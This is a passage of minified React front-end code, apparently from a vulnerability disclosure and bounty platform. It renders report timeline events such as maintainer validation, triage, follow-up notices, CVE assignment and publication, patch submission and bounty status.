t,i,s,a,n,r,o,c,d,m,u,x,h,f,b,w,j,g,k,_,C,S,A,M,G,L,T,E,H,I,V,Y,P,W,O,R,D,F,Z,$,J,K,ee,et,ei,el,es,ea,en,er,eo,ec,ed,em,eu,ex,eh,ep,ev,ef,eb,ey,ew,ej,eN,eg,ek,e_,eC,eS,eA,eM,eG,eL,eT,eE,eH,eI,eV,eY,eP,eW,eO,eB,eR,eD,eF,eZ,eU,ez,e$,eq,eJ,eX,eQ,eK,e0,e1,e5,e3,e4,e2,e6,e8,e7,e9,te,tt,ti,tl,ts,ta,tn,tr,to,tc,td,tm,tu,tx,th,tp,tv,tf,tb,ty,tw,tj,tN,tg,tk,t_,tC,tS;let{message:tA,vulnerability:tM}=e,tG=(e,t)=>e.startsWith(t),tL=(e,t)=>e.replace(t,""),tT=null==tM?void 0:tM._author,tE=tL(tA.body,"#valid");if(!tA.is_status)return(0,l.jsx)(U,{message:tA,vulnerability:tM});if(tG(tA.body,"#valid"))return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(t=tM.repository)||void 0===t?void 0:t.owner,"/").concat(null==tM?void 0:null===(i=tM.repository)||void 0===i?void 0:i.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(s=tM.repository)||void 0===s?void 0:s.owner,"/",null==tM?void 0:null===(a=tM.repository)||void 0===a?void 0:a.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"\xa0validated this vulnerability"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),tE&&Q(tE),tT&&(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tT.name||tT.preferred_username}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:"has been awarded the disclosure bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center font-normal opacity-60",children:"The fix bounty is now up for grabs"})]})]})});if(tG(tA.body,"#24hour")){let e=(null==tM?void 0:null===(n=tM.repository)||void 0===n?void 0:n.securityIssueNumber)&&!(null==tM?void 0:tM.github_issue_number);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We are processing your report and will contact the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(r=tM.repository)||void 0===r?void 0:r.owner,"/").concat(null==tM?void 0:null===(o=tM.repository)||void 0===o?void 0:o.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(c=tM.repository)||void 0===c?void 0:c.owner.toLowerCase())===(null==tM?void 0:null===(d=tM.repository)||void 0===d?void 0:d.name.toLowerCase())?null==tM?void 0:null===(m=tM.repository)||void 0===m?void 0:m.owner:"".concat(null==tM?void 0:null===(u=tM.repository)||void 0===u?void 0:u.owner,"/").concat(null==tM?void 0:null===(x=tM.repository)||void 0===x?void 0:x.name)})," ","team within 24 hours."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e?(0,l.jsxs)("div",{className:"mt-5 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{className:"",style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(h=tM.repository)||void 0===h?void 0:h.owner,"/").concat(null==tM?void 0:null===(f=tM.repository)||void 0===f?void 0:f.name,"/issues/").concat(null==tM?void 0:null===(b=tM.repository)||void 0===b?void 0:b.securityIssueNumber),className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})," ","exists"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}):null]})}if(tG(tA.body,"#triageStarted"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.b7W,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"This report has now been passed to internal triage and should be resolved within 14 days."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#notifymaintainer"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have contacted a member of the",(0,l.jsx)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(w=tM.repository)||void 0===w?void 0:w.owner,"/").concat(null==tM?void 0:null===(j=tM.repository)||void 0===j?void 0:j.name),className:"mx-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:(null==tM?void 0:null===(k=tM.repository)||void 0===k?void 0:null===(g=k.owner)||void 0===g?void 0:g.toLowerCase())===(null==tM?void 0:null===(C=tM.repository)||void 0===C?void 0:null===(_=C.name)||void 0===_?void 0:_.toLowerCase())?null==tM?void 0:null===(S=tM.repository)||void 0===S?void 0:S.owner:"".concat(null==tM?void 0:null===(A=tM.repository)||void 0===A?void 0:A.owner,"/").concat(null==tM?void 0:null===(M=tM.repository)||void 0===M?void 0:M.name)})," ","team and are waiting to hear back"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#seen"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green sm:-ml-1",style:{padding:"4px 6px"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"username",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(G=tM.repository)||void 0===G?void 0:G.owner,"/").concat(null==tM?void 0:null===(L=tM.repository)||void 0===L?void 0:L.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(T=tM.repository)||void 0===T?void 0:T.owner,"/",null==tM?void 0:null===(E=tM.repository)||void 0===E?void 0:E.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has acknowledged this report"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});if(tG(tA.body,"#score")){let e=parseInt(tA.body.split("|")[1],10);return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]," !ml-0.5 flex"),children:e>=0?(0,l.jsx)(v.G,{icon:p.Tab,size:"sm",className:"my-auto text-white text-opacity-50"}):(0,l.jsx)(v.G,{icon:p.a1Y,size:"sm",className:"my-auto text-white text-opacity-50"})}),(0,l.jsx)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:(0,l.jsx)("span",{className:"mr-3 opacity-60",children:q(tA.body)})})]})}else if(tG(tA.body,"#fixSelected"))return(0,l.jsx)(X,{message:tA,vulnerability:tM});else if(tG(tA.body,"#publicationScheduleUpdated")){let e=y().utc(tA.body.split("|")[2]).format("MMM Do YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)("a",{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mx-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(H=tM.repository)||void 0===H?void 0:H.owner,"/").concat(null==tM?void 0:null===(I=tM.repository)||void 0===I?void 0:I.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(V=tM.repository)||void 0===V?void 0:V.owner,"/",null==tM?void 0:null===(Y=tM.repository)||void 0===Y?void 0:Y.name]})," ","maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["set the scheduled publication date to ",e," UTC"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#publish")){let e=tL(tA.body,"#publish");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.QNf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"ml-0.5 font-normal opacity-60",children:"This vulnerability has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#finalWarning")){let e="https://github.com/".concat(null==tM?void 0:null===(P=tM.repository)||void 0===P?void 0:P.owner,"/").concat(null==tM?void 0:null===(W=tM.repository)||void 0===W?void 0:W.name),t=(null==tM?void 0:null===(O=tM.repository)||void 0===O?void 0:O.owner.toLowerCase())===(null==tM?void 0:null===(R=tM.repository)||void 0===R?void 0:R.name.toLowerCase())?null==tM?void 0:null===(D=tM.repository)||void 0===D?void 0:D.owner:"".concat(null==tM?void 0:null===(F=tM.repository)||void 0===F?void 0:F.owner,"/").concat(null==tM?void 0:null===(Z=tM.repository)||void 0===Z?void 0:Z.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a warning to the"," ",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t})," ","team to inform them that this report will be published in 48 hours"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#github-issue")){let e=tA.body.split("#github-issue{{SPLIT}}")[1],t="https://github.com/".concat(null==tM?void 0:null===($=tM.repository)||void 0===$?void 0:$.owner,"/").concat(null==tM?void 0:null===(J=tM.repository)||void 0===J?void 0:J.name,"/issues/").concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"6px",paddingLeft:"0.5px",height:"30px"},children:(0,l.jsxs)("svg",{style:{fill:"rgb(255 255 255 / 50%)"},"aria-label":"Open Issue",viewBox:"0 0 16 16",version:"1.1",width:"16",height:"16",role:"img",children:[(0,l.jsx)("path",{d:"M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"}),(0,l.jsx)("path",{fillRule:"evenodd",d:"M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"})]})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We created a"," ",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"GitHub Issue"})," ","asking the maintainers to create a ",(0,l.jsx)("code",{children:"SECURITY.md"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#followUp")){let e=tA.body.slice(-1),t="https://github.com/".concat(null==tM?void 0:null===(K=tM.repository)||void 0===K?void 0:K.owner,"/").concat(null==tM?void 0:null===(ee=tM.repository)||void 0===ee?void 0:ee.name),i=(null==tM?void 0:null===(et=tM.repository)||void 0===et?void 0:et.owner.toLowerCase())===(null==tM?void 0:null===(ei=tM.repository)||void 0===ei?void 0:ei.name.toLowerCase()),s="",a="";switch(e){case"2":s="second",a="We will try again in 7 days.";break;case"3":s="third",a="We will try again in 14 days.";break;case"4":s="fourth",a="We will send a final notification 48 hours before report publication.";break;default:s="",a="We will try again in 4 days."}return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",s," follow up to the"," ",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i?null==tM?void 0:null===(el=tM.repository)||void 0===el?void 0:el.owner:"".concat(null==tM?void 0:null===(es=tM.repository)||void 0===es?void 0:es.owner,"/").concat(null==tM?void 0:null===(ea=tM.repository)||void 0===ea?void 0:ea.name)})," ","team. ",a]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#cveAssigned")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 9px",background:"rgb(125, 80, 208)"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 mr-1 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"assigned to this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#patchSubmitted")){let e=(e=>{try{var t,i;let l=null==tM?void 0:null===(i=tM.activities)||void 0===i?void 0:null===(t=i.items.filter(t=>(null==t?void 0:t.type)==="fix_submission"&&(null==t?void 0:t.user_id)===e)[0])||void 0===t?void 0:t.patch;if(!l)return!1;return new URL(l),l}catch(e){return!1}})(tA.user.id);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1 ",children:[(0,l.jsx)(v.G,{icon:p.FPD,className:"mr-2 text-white text-opacity-50"}),(0,l.jsxs)("div",{className:" inline-block self-end font-normal",children:[(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," ml-1"),children:tA.user.name||tA.user.preferred_username}),(0,l.jsx)("span",{className:"opacity-60",children:" submitted a"}),e?(0,l.jsx)("div",{className:"inline-block",children:(0,l.jsx)("a",{target:"_blank",className:"mx-1 inline-block hover:text-blue-400 hover:underline",href:e,children:"patch"})}):(0,l.jsx)("div",{className:"mx-1 inline-block opacity-60",children:"patch"})]}),(0,l.jsx)("span",{className:"self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})})}else if(tG(tA.body,"#cvePublished")){let e=tA.body.split("|")[1],t="https://www.cve.org/CVERecord?id=".concat(e);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.O7Q,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("a",{href:t,className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:e}),(0,l.jsx)("span",{className:"ml-1.5 font-normal opacity-60",children:"has now been published"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if("#edit"===tA.body)return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," ml-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(en=tM.repository)||void 0===en?void 0:en.owner,"/").concat(null==tM?void 0:null===(er=tM.repository)||void 0===er?void 0:er.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eo=tM.repository)||void 0===eo?void 0:eo.owner,"/",null==tM?void 0:null===(ec=tM.repository)||void 0===ec?void 0:ec.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"opacity-60",children:" modified the report"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})});else if(tG(tA.body,"#informative")){let e=tA.body.replace("#informative","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7  rounded-full bg-blue-500",style:{padding:"4px 11px"},children:(0,l.jsx)(v.G,{icon:p.YHc,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ed=tM.repository)||void 0===ed?void 0:ed.owner,"/").concat(null==tM?void 0:null===(em=tM.repository)||void 0===em?void 0:em.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eu=tM.repository)||void 0===eu?void 0:eu.owner,"/",null==tM?void 0:null===(ex=tM.repository)||void 0===ex?void 0:ex.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as informative"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#editdetails")){let e=tA.body.split("|"),t=e[1],i=e[2],s=e[3];return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-2 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"mr-1 font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eh=tM.repository)||void 0===eh?void 0:eh.owner,"/").concat(null==tM?void 0:null===(ep=tM.repository)||void 0===ep?void 0:ep.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ev=tM.repository)||void 0===ev?void 0:ev.owner,"/",null==tM?void 0:null===(ef=tM.repository)||void 0===ef?void 0:ef.name]}),"\xa0maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["modified the ",t," from ",i," to ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#self_closed")){let e=tA.body.replace("#self_closed","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eb=tM.repository)||void 0===eb?void 0:eb.owner,"/").concat(null==tM?void 0:null===(ey=tM.repository)||void 0===ey?void 0:ey.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ew=tM.repository)||void 0===ew?void 0:ew.owner,"/",null==tM?void 0:null===(ej=tM.repository)||void 0===ej?void 0:ej.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has closed this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#duplicate")){let e=null==tM?void 0:null===(eN=tM.duplicate_of_vulnerability)||void 0===eN?void 0:eN.id,t=tA.body.replace("#duplicate",""),i="/bounties/".concat(e);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-yellow-600",style:{padding:"3px 8px"},children:(0,l.jsx)(v.G,{icon:p.kZ_,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eg=tM.repository)||void 0===eg?void 0:eg.owner,"/").concat(null==tM?void 0:null===(ek=tM.repository)||void 0===ek?void 0:ek.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(e_=tM.repository)||void 0===e_?void 0:e_.owner,"/",null==tM?void 0:null===(eC=tM.repository)||void 0===eC?void 0:eC.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as a duplicate"}),e&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0of\xa0"}),(0,l.jsx)(N.default,{href:i,className:"hover:text-blue-400 hover:underline",children:e})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),t&&Q(t),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been 